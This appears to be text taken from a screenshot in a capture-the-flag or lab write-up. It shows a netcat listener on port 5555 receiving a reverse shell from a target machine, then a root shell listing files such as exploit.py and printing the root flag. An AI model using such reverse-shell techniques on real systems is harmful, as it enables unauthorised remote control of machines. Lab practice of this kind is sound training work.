 nc -l -vv -p 5555
Session 动作 编辑 查看 帮助
~ nc -l -vv -p 5555
listening on [any] 5555 ...
10.10.253.47: inverse host lookup failed: Unknown host
connect to [10.17.35.134] from (UNKNOWN) [10.10.253.47] 58020
bash: cannot set terminal process group (1731): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/home/king# ls
ls
credentials.png
exploit.py
root.sh
run.sh
user.txt
root@ubuntu:/home/king# cat /root/root.txt
cat /root/root.txt
9c37646777a53910a347f387dce025ec
root@ubuntu:/home/king#